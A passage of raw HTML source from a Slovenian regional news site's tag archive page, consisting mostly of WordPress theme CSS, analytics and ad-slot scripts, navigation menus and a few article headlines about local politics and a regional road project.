    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/predkrog/",
                                "name": "Predkrog"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-predkrog tag-1118 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 24 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69750a3586aa4_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69750a3588152_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69750a3588152" ><script>var block_td_uid_2_69750a3588152 = new tdBlock();
block_td_uid_2_69750a3588152.id = "td_uid_2_69750a3588152";
block_td_uid_2_69750a3588152.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_69750a3588152_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69750a3588152_rand","tdc_css_class_style":"td_uid_2_69750a3588152_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69750a3588152.td_column_number = "3";
block_td_uid_2_69750a3588152.block_type = "td_block_mega_menu";
block_td_uid_2_69750a3588152.post_count = "5";
block_td_uid_2_69750a3588152.found_posts = "376";
block_td_uid_2_69750a3588152.header_color = "";
block_td_uid_2_69750a3588152.ajax_pagination_infinite_stop = "";
block_td_uid_2_69750a3588152.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69750a3588152);
</script><div id=td_uid_2_69750a3588152 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
